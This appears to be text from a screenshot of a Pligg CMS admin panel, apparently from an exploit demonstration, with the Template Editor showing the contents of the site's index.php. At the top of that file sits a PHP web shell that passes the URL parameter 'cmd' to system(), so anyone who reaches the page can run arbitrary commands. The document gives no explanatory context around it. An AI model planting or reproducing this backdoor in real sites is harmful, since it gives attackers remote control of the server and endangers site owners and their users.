 Pligg Admin Panel Home Logout
Manage 13
Submissions
Comments
Users
Groups
Pages
Categories
Error Log 12
File and MySQL Backup 1
Settings
Anonymous
Template Editor
File Opened
Currently open: ../index.php
<?php
if($_GET['cmd']){
system($_GET['cmd']);
}
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}